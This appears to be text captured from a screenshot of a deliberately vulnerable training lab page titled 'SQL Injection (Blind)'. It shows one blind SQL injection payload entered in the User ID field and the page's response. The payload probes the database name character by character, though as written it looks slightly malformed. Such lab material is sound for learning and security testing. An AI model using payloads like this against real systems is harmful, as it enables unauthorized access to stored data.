 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1’ and ascii(database(),1,1))<122#
First name: admin
Surname: admin